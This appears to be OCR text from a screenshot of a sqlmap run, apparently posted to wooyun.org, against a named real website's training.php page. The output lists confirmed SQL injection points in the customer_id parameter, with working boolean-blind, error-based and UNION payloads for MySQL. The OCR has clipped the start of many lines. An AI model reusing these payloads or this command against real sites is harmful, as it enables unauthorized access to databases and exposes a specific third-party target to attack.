 :\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/training.
raining.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 22:01:14
22:01:15] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
22:01:15] [INFO] resuming back-end DBMS 'mysql'
22:01:15] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
---
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (1449=1449) THEN '' ELSE 1449*(SELE
1449 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6382 OR (SELECT 2150 FROM(SELECT COUNT(*),CONCAT(0x71
706271,(SELECT (CASE WHEN (2150=2150) THEN 1 ELSE 0 END)),0x7162767871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-8568 UNION ALL SELECT 2940,2940,CONCAT(0x7171706271,0
a716b4d5a6e7143654a,0x7162767871),2940,2940,2940,2940,2940#
www.wooyun.org